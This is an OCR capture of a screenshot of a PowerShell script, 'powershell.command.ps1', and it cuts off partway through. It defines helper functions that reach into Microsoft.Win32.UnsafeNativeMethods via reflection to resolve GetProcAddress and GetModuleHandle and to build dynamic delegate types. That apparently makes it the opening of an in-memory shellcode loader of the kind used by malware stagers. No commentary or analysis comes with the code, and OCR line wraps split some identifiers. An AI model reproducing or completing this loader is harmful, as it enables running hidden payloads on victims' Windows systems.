 File: powershell.command.ps1
1 Set-StrictMode -Version 2
2
3 $DoIt = @'
4 function func_get_proc_address {
5     Param ($var_module, $var_procedure)
6     $var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $
_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microso
ft.Win32.UnsafeNativeMethods')
7     $var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtim
e.InteropServices.HandleRef', 'string'))
8     return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object Syste
m.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod(
'GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))
9 }
10
11 function func_get_delegate_type {
12     Param (
13         [Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
14         [Parameter(Position = 1)] [Type] $var_return_type = [Void]
15     )
16
17     $var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Ref
lection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run
:
64
ENG
20:25
05/09/2025